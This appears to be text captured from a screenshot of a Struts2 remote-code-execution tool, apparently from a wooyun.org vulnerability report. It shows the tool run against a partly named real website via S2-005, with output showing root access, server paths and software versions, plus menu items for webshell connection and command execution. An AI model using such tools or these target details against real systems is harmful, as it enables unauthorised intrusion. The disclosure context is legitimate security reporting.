 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: ht caic.com/netSales/pagesCar/SimpleCarEdit.do 清空粘贴
编码: 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 文件上传 连接小马 文件管理 命令执行完毕!
获取信 清空
Target: ecaic.com/netSales/pagesCar/SimpleCarEdit.do
Useage: S2-005
Whoami: root
WebPath: /home/jboss/jboss-eap-4.3_CP09/server/netsales/./deploy/netSales.war
OS.Name: Linux
OS.Version: 2.6.18-308.el5
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
Java.Version: 1.6.0_22
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/jboss/jboss-eap-4.3_CP09/bin
Java.Class.Path: /home/jboss/jboss-eap-4.3_CP09/bin/run.jar
Java.IO.Tmpdir: /tmp
www.wooyun.org